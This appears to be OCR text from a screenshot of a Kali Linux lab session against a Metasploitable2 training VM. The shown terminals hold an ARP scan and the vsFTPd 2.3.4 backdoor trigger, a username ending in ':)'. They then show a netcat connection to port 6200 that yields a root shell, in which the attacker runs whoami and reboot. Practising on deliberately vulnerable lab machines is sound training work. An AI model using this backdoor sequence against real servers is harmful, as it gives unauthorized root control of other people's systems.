 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
9:30
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -v 192.168.1.101 6200
192.168.1.101: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.101] 6200 (?) open
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
reboot
┌──(kali㉿kali)-[~]
└─$
Metasploitable2 - Linux
192.168.1.101
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
• TWiki
• phpMyAdmin
• Mutillidae
• DVWA
• WebDAV
kali@kali: ~
File Actions Edit View Help
Currently scanning: 172.24.202.0/16 | Screen View: Unique Hosts
21 Captured ARP Req/Rep packets, from 2 hosts. Total size: 1260
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.1.1 08:00:27:b5:9c:82 11 660 PCS Systemtechnik GmbH
192.168.1.101 08:00:27:0d:22:3d 10 600 PCS Systemtechnik GmbH
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:cb:7e:f5 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.100/24 brd 192.168.1.255 scope global dynami
c noprefixroute eth0
valid_lft 6589sec preferred_lft 6589sec
inet6 fe80::1b8:7b77:a494:6799/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc  192.168.1.101 21
220 (vsFTPd 2.3.4)
user Hacker:)
331 Please specify the password.
pass invalid
┌──(kali㉿kali)-[~]
└─$
are
hear"
edu
64
9:30 AM
9/1/2023
11